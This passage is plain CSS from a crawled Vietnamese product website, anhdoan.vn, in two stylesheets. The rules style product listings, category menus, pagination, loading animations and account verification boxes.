  line-height: 27px;
  margin: 0 0 25px;
}

.vertify-success-account .btn-vertify {
  display: inline-block;
  background: #f66a20;
  border-radius: 5px;
  color: #fff;
  padding: 12px 25px;
  color: #ffffff;
}

@media (min-width: 768px) {
  .vertify-success-account {
    padding: 50px;
  }
  .vertify-success-account .wrapper {
    max-width: 500px;
    margin: 0 auto;
  }
  .vertify-success-account h3 {
    font-size: 35px;
    line-height: 53px;
  }
  .vertify-success-account p {
    font-size: 18px;
    line-height: 27px;
  }
}

@media (min-width: 992px) {
  .vertify-success-account {
    max-width: 800px;
    width: 100%;
  }
}

@media (min-width: 576px) {
  .container-custom {
    max-width: 540px !important;
  }
}

@media (min-width: 768px) {
  .container-custom {
    max-width: 720px !important;
  }
}

@media (min-width: 992px) {
  .container-custom {
    max-width: 960px !important;
  }
}

@media (min-width: 1200px) {
  .container-custom {
    max-width: 1170px !important;
    margin: 0 auto;
  }
}

.list-customs-wrap [class*="col-"] {
  margin-bottom: 29px;
}

.list-customs-wrap .item {
  position: relative;
  overflow: hidden;
}
.list-customs-wrap .item:hover .desc{
  bottom: 0%;
}
.list-customs-wrap .image {
  position: relative;
  padding-bottom: 300px;
}

.list-customs-wrap .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.list-customs-wrap .desc {
  position: absolute;
  bottom: -20%;
  z-index: 1;
  width: 100%;
  padding: 15px;
  text-align: center;
  transition: 0.3s all;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.9)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 100%);
}
@media (max-width: 991px) {
  .list-customs-wrap .desc{
    bottom: -26%;
  }
}
.list-customs-wrap .desc h2 {
  line-height: 0;
}

.list-customs-wrap .desc h2 a {
  font-size: 17px;
  line-height: 26px;
  font-weight: normal;
  color: #f75f1d;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  -webkit-box-orient: vertical;
  text-transform: uppercase;
}

.list-customs-wrap .desc p {
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #fff !important;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  -webkit-box-orient: vertical;
  font-weight: bold;
  font-style: normal;
}

.list-customs-wrap .desc p:last-of-type {
  margin-bottom: 0;
}

.list-customs-wrap .desc p span {
  font-style: normal !important;
  color: #fff !important;
}

@media (min-width: 992px) {
  .list-customs-wrap .image {
    padding-bottom: 370px;
  }
}

@media (max-width: 767px) {
  .result-search-content .search-box .form-search button {
    height: 45px;
  }
  .construction_detail_tag .detail_tag_right {
    margin-top: 10px;
  }
}

.search .search-box input {
  border-radius: 40px;
  padding: 6px 0.75rem 8px;
  height: unset;
}

input,
select,
textarea {
  height: unset;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li {
  margin-bottom: 6px;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a {
  color: #787878;
  font-size: 16px;
  line-height: 25px;
  text-transform: unset;
  padding: 0 0 0 10px;
  background: url("../images/dots.svg") 0px 13px no-repeat;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a.active, .product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a:hover {
  color: #f75f1d;
}

.parent__table-child .bg-flex-text span:last-of-type,
.parent__table-child .under__title-table span:last-of-type {
  text-align: right;
}

.caret-down.active i {
  color: #f75f1d;
}

.caret-down.active i::before {
  content: "\f106";
  font-family: "FontAweSome";
}

.caret-down_lv2 {
  position: absolute;
  top: 0;
  right: 0;
  height: 46px;
  width: 30px;
  font-size: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
}

.caret-down_lv2.active i {
  color: #f75f1d;
}

.caret-down_lv2.active i::before {
  content: "\f106";
  font-family: "FontAweSome";
}

.block__selected-product thead th:not(:first-of-type) {
  text-align: center;
}

.block__selected-product tbody td:not(:first-of-type) .single-product {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
  display: block !important;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child.absolute__btn-save {
  text-align: center;
  position: static;
  margin-bottom: 20px;
}

.footer-loz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.construction_detail_box .construction_detail_txt h2,
.construction_detail_box .construction_detail_txt h2 span {
  font-size: 32px !important;
  line-height: 1.5;
}

.construction_detail_box .construction_detail_txt h3,
.construction_detail_box .construction_detail_txt h3 span {
  font-size: 26px !important;
  line-height: 1.5;
}

.construction_detail_box .construction_detail_txt h4,
.construction_detail_box .construction_detail_txt h5 span {
  font-size: 22px !important;
  line-height: 1.5;
}

.construction_news-detail_content {
  font-family: "Roboto", sans-serif;
}

.fixed-icons {
  position: fixed;
  bottom: 5%;
  left: 30px;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.fixed-icons .back-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 39px;
  height: 39px;
  border: 1px solid #f66a20;
  border-radius: 3px;
  margin-bottom: 10px;
}

.fixed-icons .icon-call {
  display: none;
}

@media (max-width: 991px) {
  .fixed-icons .icon-call {
    display: block;
    right: 15px;
  }
}
/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-new.css?v=1657599587
body_size: 23100
content:
.timeline-item {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
    padding: 25px;
    margin: 0 auto;
}

@-webkit-keyframes placeHolderShimmer {
    0% {
        background-position: -468px 0;
    }
    100% {
        background-position: 468px 0;
    }
}

@keyframes placeHolderShimmer {
    0% {
        background-position: -468px 0;
    }
    100% {
        background-position: 468px 0;
    }
}

.animated-background {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: placeHolderShimmer;
    animation-name: placeHolderShimmer;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    background: #f6f7f8;
    background: -webkit-gradient(
        linear,
        left top,
        right top,
        color-stop(8%, #eeeeee),
        color-stop(18%, #dddddd),
        color-stop(33%, #eeeeee)
        );
    background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
    background-size: 800px 104px;
    height: 40px;
    position: relative;
}

.background-masker {
    background: #fff;
    position: absolute;
}

.background-masker.header-top,
.background-masker.header-bottom,
.background-masker.subheader-bottom {
    top: 0;
    left: 40px;
    right: 0;
    height: 10px;
}

.background-masker.header-left,
.background-masker.subheader-left,
.background-masker.header-right,
.background-masker.subheader-right {
    top: 10px;
    left: 40px;
    height: 8px;
    width: 10px;
}

.background-masker.header-bottom {
    top: 18px;
    height: 6px;
}

.background-masker.subheader-left,
.background-masker.subheader-right {
    top: 24px;
    height: 6px;
}

.background-masker.header-right,
.background-masker.subheader-right {
    width: auto;
    left: 300px;
    right: 0;
}

.background-masker.subheader-right {
    left: 230px;
}

.background-masker.subheader-bottom {
    top: 30px;
    height: 10px;
}

.background-masker.content-top,
.background-masker.content-second-line,
.background-masker.content-third-line,
.background-masker.content-second-end,
.background-masker.content-third-end,
.background-masker.content-first-end {
    top: 40px;
    left: 0;
    right: 0;
    height: 6px;
}

.background-masker.content-top {
    height: 20px;
}

.background-masker.content-first-end,
.background-masker.content-second-end,
.background-masker.content-third-end {
    width: auto;
    left: 380px;
    right: 0;
    top: 60px;
    height: 8px;
}

.background-masker.content-second-line {
    top: 68px;
}

.background-masker.content-second-end {
    left: 420px;
    top: 74px;
}

.background-masker.content-third-line {
    top: 82px;
}

.background-masker.content-third-end {
    left: 300px;
    top: 88px;
}

.product__introduce .pd__intro-left .title__introduce-top {
    font-family: SVN-Rockness;
    font-weight: 500;
    font-size: 60px;
    color: #f75f1d;
    display: block;
    margin-bottom: 5px;
}

.product__introduce .pd__intro-left p {
    font-weight: 500;
    font-size: 17px;
    line-height: 33px;
    color: #2c2c2c;
    display: block;
    margin-bottom: 0px;
}

.product__introduce .pd__intro-left .img__intro-left {
    max-width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 991px) {
    .product__introduce .pd__intro-left .img__intro-left {
        height: 100%;
    }
}

.product__introduce .pd__intro-right .banner__larger {
    max-width: 100%;
    width: 100%;
    max-height: 400px;
}

.product__introduce .pd__intro-right .banner__dots-hover {
    position: relative;
}

.product__introduce .pd__intro-right .dots__absolute {
    position: absolute;
}

@media (max-width: 767px) {
    .product__introduce .pd__intro-right .dots__absolute:first-of-type .preview__product-xsmall {
        left: -30px;
    }

    .product__introduce.product__introduce__mb .col-lg-9 {
        padding: 0;
    }
    .product__introduce .pd__intro-right .breadcrumb__product {
        padding: 0 15px;
    }
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 {
    top: 210px;
    left: 350px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 .preview__product-xsmall {
    position: relative;
    top: -15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 .preview__product-xsmall::before {
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 {
    left: 280px;
    bottom: 60px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 .preview__product-xsmall {
    position: relative;
    top: -15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 .preview__product-xsmall::before {
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 {
    top: 260px;
    right: 150px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 .preview__product-xsmall {
    position: relative;
    top: 15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 .preview__product-xsmall::before {
    top: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-bottom: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute .dots {
    /* position: relative; */
    display: inline-block;
    cursor: pointer;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-1 {
    width: 24px;
    height: 24px;
    background: #ffffff4d;
    border-radius: 50%;
    -webkit-animation: animateDots 3s infinite alternate ease-in-out;
    animation: animateDots 3s infinite alternate ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: absolute;
    top: 0;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-2 {
    width: 16px;
    height: 16px;
    background: #fff;
    border-radius: 50%;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-2 {
    position: absolute;
    top: 2.5px;
    left: 3px;
}

@-webkit-keyframes animateDots {
    0% {
        -webkit-transform: scale(1) skew(1deg);
        transform: scale(1) skew(1deg);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    50% {
        -webkit-transform: scale(2) skew(1deg);
        transform: scale(2) skew(1deg);
        opacity: 0.5;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    100% {
        -webkit-transform: scale(1) skew(1deg);
        transform: scale(1) skew(1deg);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall {
    background: #fffc;
    border-radius: 5px;
    padding: 6px 9px 6px 6px;
    max-width: 205px;
    position: absolute;
    top: -95px;
    left: 12px;
    opacity: 0;
    visibility: hidden;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: none;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall.show {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall::before {
    content: "";
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    height: 6px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    /*align-items: center;*/
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall img {
    max-width: 90px;
    height: 100%;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name {
    padding-left: 5px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name h3 {
    font-weight: 500;
    font-size: 16px;
    line-height: 18px;
    color: #f66a20;
    margin-bottom: 0;
    /*  display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;*/
    /*overflow: hidden;*/
    margin-top: 1px;
    margin-bottom: 5px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name .price__small {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
    color: #393939;
}

/* @media (max-width: 991px) {
        .product__introduce .pd__intro-right .dots__absolute {
                display: none;
        }
} */

.product__introduce .pd__intro-right .breadcrumb__product {
    display: block;
    margin-top: 15px;
    text-align: right;
}

.product__introduce .pd__intro-right .breadcrumb__product a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #7d7d7d;
    position: relative;
}

.product__introduce .pd__intro-right .breadcrumb__product a.active {
    color: #ffa87a;
}

.product__introduce .pd__intro-right .breadcrumb__product a:hover {
    text-decoration: unset;
}

.product__introduce .pd__intro-right .breadcrumb__product a:not(:last-child) {
    padding-right: 20px;
}

.product__introduce .pd__intro-right .breadcrumb__product a:not(:last-child)::before {
    content: "/";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5px;
}

@media (max-width: 991px) {
    .product__introduce.product__introduce__mb {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .product__introduce.product__introduce__mb .img__intro-left {
        display: none;
    }
    .product__introduce.product__introduce__mb .pd__intro-left p {
        margin-bottom: 1rem;
    }
}

.product__products {
    padding: 50px 0;
}

.product__products .pd__intro-left .title__category {
    font-weight: normal;
    font-size: 31px;
    line-height: 30px;
    text-align: left;
    color: #f66a20;
    border-bottom: 2px solid #f66a20;
    margin-bottom: 5px;
    padding-bottom: 15px;
}

.product__products .pd__intro-left .category__list .category__item {
    border-bottom: 1px solid #c4c4c4;
    padding: 10px 0;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector,
.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector__active {
    position: absolute;
    right: 0;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector {
    display: block;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector__active {
    display: none;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .image {
    width: 40px;
    height: 40px;
    flex-shrink: 0;
    margin-right: 8px;
}
.product__products .pd__intro-left .category__list .category__item .category__item__obj span {
    align-self: center;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .image img {
    height: 100%;
    width: 100%;
    object-fit: scale-down;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj a {
    font-weight: normal;
    font-size: 22px;
    line-height: 30px;
    color: #787878;
    margin-bottom: 0;
    display: flex;
    width: 100%;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title:hover .image img {
    filter: grayscale(0);
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title.active .icon {
    filter: grayscale(0);
}
.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title .icon {
    filter: grayscale(1);
}

.product__products .pd__intro-left .category__list .category__item .caret-down {
    top: 0;
    position: absolute;
    right: 0;
    height: 40px;
    width: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #787878;
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item a.active i {
    color: #f66a20;
}

.product__products .pd__intro-left .category__list .category__item a.active i::before {
    content: "\f106";
    font-family: "fontAweSome";
}

.product__products .pd__intro-left .category__list .category__item a.active {
    color: #f66a20;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj:hover {
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj:hover a {
    color: #f66a20;
    text-decoration: unset;
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-bottom: 8px;
    margin-left: 55px;
    display: none;
    list-style: none;
    position: relative;
}
.product__products .pd__intro-left .category__list .category__item ul.category__child li {
    list-style-type: none;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a {
    font-weight: normal;
    font-size: 20px;
    line-height: 30px;
    color: #787878;
    display: block;
    padding: 8px 0;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a i {
    position: absolute;
    top: 15px;
    right: 0;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a:hover {
    color: #f66a20;
    text-decoration: unset;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a.active {
    color: #f66a20;
}

.product__products .pd__intro-left .swiper__sidebar {
    margin-top: 60px;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-slide img {
    max-width: 100%;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-pagination {
    position: unset;
    padding-top: 15px;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-pagination .swiper-pagination-bullet {
    background: #dedede;
    opacity: unset;
}

.product__products
.pd__intro-left
.swiper__sidebar.swiper-container
.swiper-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #b3b3b3;
}

@media (max-width: 991px) {
    .product__products .pd__intro-left .category__list {
        margin-bottom: 50px;
    }
    .product__products .pd__intro-left .swiper__sidebar {
        display: none;
    }
}

.product__products .pd__intro-right .sort__search-top {
    border-bottom: 1px solid #c4c4c4;
    padding-bottom: 10px;
    margin-top: -5px;
}

.product__products .pd__intro-right .sort__search-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product__products .pd__intro-right .sort__search-top span {
    font-weight: 500;
    font-size: 22px;
    line-height: 30px;
    color: #787878;
}

.product__products .pd__intro-right .sort__search-top .sort__top select {
    font-weight: normal;
    font-size: 16px;
    line-height: unset;
    text-align: center;
    color: #787878;
    border: 1px solid #969696;
    border-radius: 5px;
    margin-left: 20px;
    padding: 5px 12px 12px;
    height: 42px;
}

.product__products .pd__intro-right .sort__search-top .search__top input {
    font-size: 16px;
    line-height: unset;
    color: #666;
    width: 100%;
    border: 1px solid #969696;
    border-radius: 30px;
    padding: 8px 12px 11px;
    padding-left: 15px;
    padding-right: 40px;
}

.product__products .pd__intro-right .sort__search-top .sort__top select option {
    font-size: 16px;
    line-height: 35px;
}

.product__products .pd__intro-right .sort__search-top .sort__top select:focus {
    outline: unset;
}

.product__products .pd__intro-right .sort__search-top .search__top {
    position: relative;
    max-width: 280px;
    width: 100%;
    overflow: hidden;
}

.product__products .pd__intro-right .sort__search-top .search__top form > button {
    position: absolute;
    top: 0;
    right: 0;
    height: 41px;
    width: 41px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
    border: unset;
    appearance: none;
    background: unset;
}

.icon-search-mb {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    background: transparent;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 99;
}

.product__products .pd__intro-right .sort__search-top .search__top input:focus {
    outline: unset;
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .sort__search-top {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .product__products .pd__intro-right .sort__search-top > div {
        width: 100%;
        margin-bottom: 1rem;
        max-width: 100% !important;
    }
    .product__products .pd__intro-right .sort__search-top > div:last-child {
        margin-bottom: 0;
    }
    .product__products .pd__intro-right .sort__search-top .sort__top span,
    .product__products .pd__intro-right .sort__search-top .sort__top select {
        font-size: 16px;
    }
}

.product__products .pd__intro-right .product__list {
    display: block;
    margin-top: 55px;
}

.product__products .pd__intro-right .product__list .product__item {
    display: block;
    height: 100%;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link {
    display: block;
    width: 100%;
    padding-bottom: 275px;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link span {
    position: absolute;
    top: 10px;
    left: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 10px;
    line-height: 10px;
    background: #f75f1d;
    color: #ffffff;
    font-style: italic;
    text-align: center;
    font-weight: 300;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link span.solded {
    width: 35px;
    height: 35px;
    border-radius: 50%;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .newed {
    border-radius: 3px;
    padding: 4px 6px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .solded ~ .newed {
    top: 50px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .product__ava {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link:hover .product__ava {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link:hover .product__info a {
    text-decoration: unset;
    color: #f66a20;
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .product__list .product__item .product__ava-link {
        padding-bottom: 60.25%;
    }
}

.product__products .pd__intro-right .product__list .product__info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 285px);
}

.product__products .pd__intro-right .product__list .product__info .product__info--title {
    font-size: 20px;
    line-height: 30px;
    color: #2c2c2c;
    position: relative;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 10px;
    font-weight: normal;
}

.product__products .pd__intro-right .product__list .product__info .product__info--title:hover {
    color: #f66a20;
}

.product__products .pd__intro-right .product__list .product__info .design__by {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #8a8a8a;
    display: block;
    margin-bottom: 7px;
}

.product__products .pd__intro-right .product__list .product__info .rate {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 8px;
}

.product__products .pd__intro-right .product__list .product__info .rate .txt-number-review {
    color: #8a8a8a;
    font-size: 16px;
}

.product__products .pd__intro-right .product__list .product__info .rate .list-review-star .review-star-nocolor {
    display: inline-block;
    vertical-align: top;
    background: url(../images/ic-small-star.png) 0 0 repeat-x;
    width: 120px;
    height: 18px;
    position: relative;
    cursor: pointer;
}

.product__products
.pd__intro-right
.product__list
.product__info
.rate
.list-review-star
.review-star-nocolor
.item-star-nocolor {
    background: url(../images/ic-small-star.png) 0 -21px repeat-x;
    display: inline-block;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.product__products .pd__intro-right .product__list .product__info .price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: auto;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text {
    font-weight: normal;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #8a8a8a;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text .price__new {
    color: #2a2a2a;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text .price__new.to__contact {
    background: #f75f1df2;
    border-radius: 5px;
    font-weight: normal;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    padding: 5px 15px;
}

.product__products .pd__intro-right .product__list .product__info .price .price__old {
    font-weight: normal;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #8a8a8a;
    display: inline-block;
    text-decoration: line-through;
    -webkit-text-decoration-color: #c4c4c4;
    text-decoration-color: #c4c4c4;
    margin-left: 10px;
}

@media (max-width: 1199px) {
    .product__products .pd__intro-right .product__list .product__info .price {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .product__list .product__info .price {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .product__list {
        margin-top: 20px;
    }
    .product__products .pd__intro-right .product__list .product__info--title {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .product__list .product__info--title {
        font-size: 18px !important;
        line-height: 30px !important;
        margin: 0 0 1rem !important;
    }
    .product__products .pd__intro-right .product__list .product__info {
        height: unset;
    }
}

.pd__intro-right ul.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    margin: 0;
    margin-top: 35px;
    list-style: none;
}

.pd__intro-right ul.pagination .pagination__item {
    border: 1px solid #dadada;
    border-radius: 3px;
    width: 37px;
    height: 37px;
    text-align: center;
    margin: 0 5px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pd__intro-right ul.pagination .pagination__item:hover,
.pd__intro-right ul.pagination .pagination__item.active {
    background: #f66a20cc;
    border: 1px solid #f66a20cc;
    cursor: pointer;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.pd__intro-right ul.pagination .pagination__item:hover a,
.pd__intro-right ul.pagination .pagination__item.active a {
    color: #fff;
}

.pd__intro-right ul.pagination .pagination__item a {
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    color: #8a8a8a;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pd__intro-right ul.pagination .pagination__item a:hover,
.pd__intro-right ul.pagination .pagination__item a.active {
    text-decoration: unset;
}

@media (max-width: 991px) {
    .pd__intro-right ul.pagination {
        margin-top: 0;
    }
}

.product__products .pd__intro-right .block__comment {
    display: block;
    margin-top: 100px;
}
